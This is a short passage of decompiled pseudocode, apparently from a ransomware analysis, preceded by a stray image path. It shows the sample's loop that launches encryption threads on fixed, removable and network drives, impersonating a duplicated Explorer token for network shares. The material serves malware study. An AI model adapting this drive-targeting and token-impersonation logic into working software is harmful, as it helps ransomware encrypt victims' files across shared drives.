 do
{
drive_type = launch_thread_to_get_drive_type(DUP_EXPLORER_TOKEN, logical_drive);
if ( drive_type == DRIVE_FIXED || drive_type == DRIVE_REMOVABLE )
{
drive_path = dup_path_add_0_namespace(logical_drive);
parent_thread_handle = mw_CreateThread(0, 0, ransomware_parent_thread, drive_path, 0, 0);
if ( !parent_thread_handle )
goto LABEL_18;
}
else
{
if ( drive_type != DRIVE_REMOTE )
goto LABEL_18;
drive_path_1 = dup_path_add_0_namespace(logical_drive);
parent_thread_handle_1 = mw_CreateThread(0, 0, ransomware_parent_thread, drive_path_1, 4, 0);
if ( !parent_thread_handle_1 )
goto LABEL_18;
if ( !impersonate_through_token(DUP_EXPLORER_TOKEN, parent_thread_handle_1) )
{
mw_NtTerminateThread(parent_thread_handle_1, 0);
mw_NtClose(parent_thread_handle_1);
goto LABEL_18;
}
mw_ResumeThread(parent_thread_handle_1);
parent_thread_handle = parent_thread_handle_1;
}